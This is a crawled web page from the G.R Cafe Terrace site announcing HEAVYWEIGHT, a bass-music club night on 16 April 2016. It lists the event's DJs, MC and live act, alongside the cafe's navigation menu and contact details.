

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/1137359
body_size: 3430
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - HEAVYWEIGHT</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">CLUB EVENT</span>&nbsp; <span class="schedule_detail_date">2016-04-16 (Sat) 22:00～</span> 
        </div>
        <div class="schedule_detail_title">
          HEAVYWEIGHT
        </div>
        <div class="schedule_detail_body">
          <a href='//cdn.goope.jp/15328/160323221351-56f2968f6da34.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/160323221351-56f2968f6da34_l.jpg' alt='image.jpeg'/></a>
          <p>BASS MUSIC PARTY!!</p>
<p>&nbsp;</p>
<p>-act-</p>
<p>DJ YUTAKA</p>
<p>DJ SONY</p>
<p>DJ PACONE&nbsp;</p>
<p>DJ RITZZZ</p>
<p>&nbsp;</p>
<p>MC F-LAGER&nbsp;</p>
<p>&nbsp;</p>
<p>-live-</p>
<p>floattt_TOSHI</p>
<p>&nbsp;</p>
<p>22:00start!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F1137359&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">2309</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">478</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1433869</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                